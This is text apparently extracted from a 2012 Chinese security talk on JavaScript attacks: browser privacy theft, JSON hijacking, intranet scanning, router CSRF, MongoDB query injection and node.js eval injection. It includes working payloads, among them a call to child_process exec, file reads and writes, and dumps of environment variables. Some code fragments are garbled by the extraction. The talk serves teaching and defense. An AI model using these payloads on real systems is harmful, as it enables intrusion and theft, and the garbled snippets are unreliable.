# JavaScript安全

余弦(@evilcos) 2012/7/1

- 知道创宇研究部总监
	- 负责和Web安全相关超酷的研究与实现,团队微博:
		- @知道创宇安全研究团队
		- @知道创宇数据中心
- root@xeyeteam, web hacking.



- 浏览器上的战场
- MongoDB上的战场
- node.js上的战场

• ...

### **JavaScript**

#### 战场有多大,我就能玩多大



- 内网浅渗透
- 突破浏览器边界
- XSS Virus攻击
- 大规模攻击

• ...



# 浏览器上的战场

- 开源的xssprobe
	- https://github.com/evilcos/xssprobe
- 获取如下隐私:
	- browser, ua, lang, referer, location, toplocation, cookie, domain, title, screen, flash

 $127.0.0.1$  2011-08-22 14:36:08 UserAgent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0 Referer: http://www.0x37.com/xssprobe/demo.html DATA: {'browser':{'name':'mozilla','version':'6.0'},'ua':'Mozilla/5.0 (Windows NT Gecko/20100101 Firefox/6.0','lang':'zh-CN','referrer':'http://www.0x37.com/xssprol /','location':'http://www.0x37.com/xssprobe/demo.html','toplocation':'http://www.0 /demo.html','cookie':'xssprobe=1; popunder=yes; popundr=yes; setover18=1','domain':'www.0x37.com','title':'xssprobe demo page<script>alert(1)  $\langle$ /script>','screen':'1440x900','flash':'10.3 r181'}

# > 基本隐私收集

- JSON Hijacking, 我知道你是谁
	- JSON太方便了,前端工程师们非常喜欢用
	- JSON很容易被劫持:

<script>

function func(o) $\{$ 

document.write("i know who u r: "+o.userinfo.userid);

}

 $\langle$ script $\rangle$ 

<script src="http://weibo.com/xxx.php?callback=func"></script>



- 内网IP获取
- 内网IP端口获取
- 内网主机存活获取
- 路由Web控制台操作
- 内网脆弱Web应用控制



- 原理:通过Java Applet
	- 需要JRE支持,你们都有:)
- http://reglos.de/myaddress/MyAddress.html

 $\le$ script $>$ 

```
function MyAddress(ip){
```

```
new Image().src = "/steal?info="+ip"&date="+new Date().getTime());
};
```
</script>

```
<APPLET CODE="MyAddress.class" MAYSCRIPT WIDTH=0 
  HEIGHT=0></APPLET>
```
### >> 内网IP获取

#### • 原理:

```
• Image对象请求时,得到资源(非法)就onerror,得不到就进入
  timeout了。别和nmap比:(
var m = new Image);
m.onerror = function(){
 if (!m) return;
 m = undefined; alert("open"); };
m.onload = m.onerror;
m.src='http://'+host+':'+port;
setTimeout(function () {
 if (!m) return;
 m = undefined; alert("close");
}, 900);
```
# >> 内网IP端口获取

#### • 原理:

- IE下XDomainRequest跨域请求
	- onerror fail
	- ontimeout ok
- 其它浏览器XMLHttpRequest跨域请求
	- onreadystatechange 时间差来判断, timeout则fail
- 资源在这:
	- http://ha.ckers.org/weird/xhr-ping-sweep.html
	- http://securethoughts.com/security/ie8xdr/ie8xdr-ping-sweep.ht ml
- 可以和nmap比比:)

# >> 内网主机存活获取

- <img>简单CSRF修改各种配置,如:迅捷FW300R
	- 前提:目标的浏览器保存了Web控制台会话
	- 配置可远程访问
		- /userRpm/ManageControlRpm.htm?port=80&ip=255.255.255. 255&Save=%C8%B7+%B6%A8
	- 修改无线密码、恢复出厂设置、修改转发规则等
	- 还有没有更多的?

#### >> 路由Web控制台操作

- 主动:fuzzing内网可能存在的Web应用
	- window.onerror=function(){return true;};
	- inject <script>

<script src=http://intra/trac/chrome/tracwysiwyg/wysiwyg.js> <script>

- window.onload = function(){
- if(typeof(TracWysiwyg)=='function') alert('trac exist.');
- }</script>
- ... • 被动:通过referer泄露内网Web应用信息

### >> 内网脆弱Web应用控制

- 这些内网应用可能有:
	- bbs/blog/trac/wiki/oa/mail/project/webim/web\_vuls\_vm
	- 有开源有闭源的
- 这些Web应用有不同种类的漏洞,如果是xss+sql:
	- xss inject攻击脚本
	- 攻击脚本ajax请求sql注入,得到想要的数据,返回
- 还有没有更多?

### >> 内网脆弱Web应用控制

- 突破边界,信任危机出现... JavaScript失控了...
- 国内那些浏览器们
	- 来自knownsec的浏览器安全月
	- 浏览器本身很多功能HTML化,各种XSS
	- 跨协议

 $\bullet$  ...

- http://www.80vul.com/?q=content/走向本地的邪恶之路
- 高权限的DOM扩展接口,方便了,也邪恶了
- 恶意APP——浏览器上的"病毒"
- Chrome是榜样:)

### > 突破浏览器边界

- 蠕虫,谁敢玩大?
	- xss worm, csrf worm, clickjacking worm, idea worm...
	- 2011, xeye玩了google reader clickjacking worm...
- 针对性攻击:隐蔽性高、目标清晰、自我销毁...
	- 这会是一种趋势,拭目以待吧
	- 现在有些人的攻击流行:一次攻击达到目的
- XSS Backdoor/Rootkit
	- 利用好Cookie/localStorage等XSS, payload储存在本地
	- 直接储存在目标DOM里,一般人还真发现不了:)

### > XSS Virus攻击

- 在一个Web生态系统里的大规模
	- 就是那些worm了
- 针对特定Web应用存储型XSS漏洞进行的大规模攻击
	- 批量挂马

 $\bullet$  ...

- 批量拿管理员权限
- 非要说特点就是:
	- 这些漏洞单个使用价值一般不大
	- 生命周期短



- Array Bypass Injection Attack
- JavaScript Injection Attack



### MongoDB上的战场

- 官方说:我们的查询条件是BSON格式,不会因为":{等 字符闭合导致SQL注入...
	- 不会闭合我相信,可SQL注入不一定是这样玩的:)
	- 这就是Array Bypass Injection的玩法

- 官方说在这:
	- http://www.mongodb.org/display/DOCS/Do+I+Have+to+W orry+About+SQL+Injection

#### > Array Bypass Injection Attack

- 非常有意思的bypass
	- MongoDB里的查询条件都是{}数组形式(BSON)
	- PHP的\$ GET等得到的就是{}数组形式
		- $\langle$ ?php var dump(\$ GET);?>
		- t.php? $x[y]=1$
		- array(1) {  $["x"] \Rightarrow array(1)$  {  $["y"] \Rightarrow string(1) "1" }$  } }
	- 如果参数x的值进入MongoDB进行条件查询
		- {'passwd':x}
		- y可以是:\$exists/\$ne/\$regex等等这些高级查询符,直接导致 查询条件可以很容易为真

#### > Array Bypass Injection Attack

#### • more:

- http://www.idontplaydarts.com/2010/07/mongodb-is-vulner able-to-sql-injection-in-php-at-least/
- http://www.mongodb.org/display/DOCS/Advanced+Queries

#### > Array Bypass Injection Attack

- eval, \$where, MapReduce等里的JavaScript都可能有这 样的问题,如:
	- db.xx.find({\$where:function(){return this.a== $\text{``[userinput]':}\}$ )
	- [userinput]等于1' || '1时, return为ture
	- 原理就是:闭合
	- more:
	- http://www.mongodb.org/display/DOCS/Server-side+Code+Execu tion
	- http://www.php.net/manual/en/mongo.security.php

#### > JavaScript Injection Attack

- 瘟神eval
- 本地文件包含



### node.js上的战场

- $\bullet \gg$  node hi.js
	- var http = require('http');
	- http.createServer(function (req, res) {
		- var  $t = \text{require('url').parse}(\text{req.url,} \text{true}).\text{query.t};$
		- $r = eval(t);$
	- res.writeHead(200, {'Content-Type': 'text/plain'}); res.end('Hello node.js, how can i hack  $u?$ \n>> '+t+'\n>> '+r); }).listen(1337, "127.0.0.1");

console.log('Server running at http://127.0.0.1:1337/');



#### • OS信息:

- 如:?t=o%3drequire('os');**JSON.stringify**(o.cpus());
	- JSON.stringify内置函数,格式化输出
	- cpus()得到cpu相关信息,如下:







#### • 进程信息:

- ?t=process.pid 得到进程pid号
- ?t=JSON.stringify(process.versions) 得到node.js及组件相 关信息:

Hello node. is, how can i hack u? >> JSON. stringify (process. versions)

- >> {"node":"0.6.19","v8":"3.6.6.25","ares":"1.7.5-DEV","uv":"0.6","openssl":"0.9.8r"}
	- ?t=JSON.stringify(process.env) 得到环境变量:

>> {"ACPath":"C:\\Program Files (x86)\\Lenovo\\Access Connections\\","ALLUSERSPROFILE":"C:\\ProgramData","APPDATA":"C:\\Users\\ (x86)\\Common Files","CommonProgramFiles(x86)":"C:\\Program Files (x86)\\

• 在非win下还可以getuid/getgid/setuid/setgid等...



- 远程执行系统命令
	- 如:?t=require('child\_process').exec('calc.exe')



#### • 读写系统文件

- 写: ?t=require('fs').writeFile('hack.txt','xxxx')
- 读:?t=require('fs').readFileSync('c:\\windows\\php.ini')

#### $\leftarrow \rightarrow \mathbb{C}$  3127.0.0.1:1337/?t=require('fs').readFileSync('c:\\windows\\php.ini')

```
Hello node. js, how can i hack u?
>> require('fs').readFileSync('c:\\windows\\php.ini')
\gg [PHP]
: WARNING
This is the default settings file for new PHP installations.
; By default, PHP installs itself with a configuration suitable for
; development purposes, and *NOT* for production purposes.
; For several security-oriented considerations that should be taken
; before going online with your site, please consult php. ini-recommended
; and http://php.net/manual/en/security.php.
```


- node.js可以灵活加载modules
	- 常规: require('./xx.js')
	- 我们可以:
		- require('./xx.jpg')
		- require('c:\\tmp\\xx.jpg')



- CouchDB
- Kinect

• ...

• Opera Unite - 2012开始退出历史舞台了



#### • Thx, Q&A.

